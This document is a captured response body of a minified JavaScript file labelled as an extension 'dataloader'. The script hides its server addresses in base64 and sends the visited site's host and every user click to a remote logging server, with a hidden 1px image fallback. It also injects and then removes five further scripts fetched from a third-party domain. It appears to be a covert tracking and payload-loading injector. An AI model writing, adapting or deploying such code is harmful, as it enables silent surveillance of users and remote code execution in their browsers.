content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/dataloader_281i.js?t=2025-02-06T07:4
body_size: 1176
content:
!function(){if(!window.___dataLoader){window.___dataLoader=!0;var t=atob("bWFpbmYuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),e="xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}),n="blansh,loader,auther,stats_a,view_ss".split(","),o=function(){var t,e=document&&document.location?document.location:null;if(!e)return"";try{t=e.host}catch(e){t=""}return t},s=function(){return this};s.prototype={fO:function(t){return["data","success","error","json","headers","creds"].forEach(function(e){void 0===t[e]&&(t[e]=null)}),t},send:function(t,e,n){n=this.fO(n);var o=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(o.open(t,e,!0),n.json||"POST"!==t||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState===o.DONE&&(200===o.status||201===o.status?n.success&&n.success(o.responseText):n.error&&n.error(o.responseText,o.status))},n.creds&&(o.withCredentials=!0),n.headers)for(var s in n.headers)o.setRequestHeader(s+"",n.headers[s+""]);return o.send(n.data?n.data:null),o}};var a=function(){return this.stopLog=!1,this.logUrl=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),this.logUrlAlt=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdHM="),this.logData={udid:"",task_id:parseInt("122"),sid:"",generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:parseInt("30"),bundle:window.__xasUdid?window.__xasUdid+"":"none"},this.ReqLog=new s,this};a.prototype={setup:function(t){for(var e in t)this.logData[e]=t[e]},getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendImage:function(t){var e=document.createElement("img");e.src=this.logUrlAlt+"?d="+encodeURIComponent(btoa(t)),e.width=1,e.height=1,e.style.width="1px",e.style.height="1px",document.body.appendChild(e)},sendLog:function(t){var e=this;t.error=function(){e.sendImage(t.data)},setTimeout(function(){e.ReqLog.send("POST",e.logUrl,t)},0)},send:function(t){var e=this.getCopyData();e.event=t;var n={json:!0,data:JSON.stringify(e)};this.sendLog(n)},sendDomain:function(t,e){e=e.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.event=t,n.sub_event=e;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)}};var d=new a;d.setup({udid:e,sid:"loader"}),d.send("l_start");var i=function(){d.sendDomain("d_click",o())},r=function(){window===window.top&&(d.sendDomain("d_start",o()),window.addEventListener("click",i)),d.send("l_body"),n.forEach(function(e){try{let n=document.createElement("script");n.id="s_"+e,n.src="https://"+t+"/minified/extensions/"+e+"_281i.js?v=30",n.onload=function(){n&&(d.send("l_loaded_"+e),n.remove())},document.body.appendChild(n)}catch(t){d.send("l_error_"+e)}}),d.send("l_loaded")};location.href&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",r,!1):r())}}();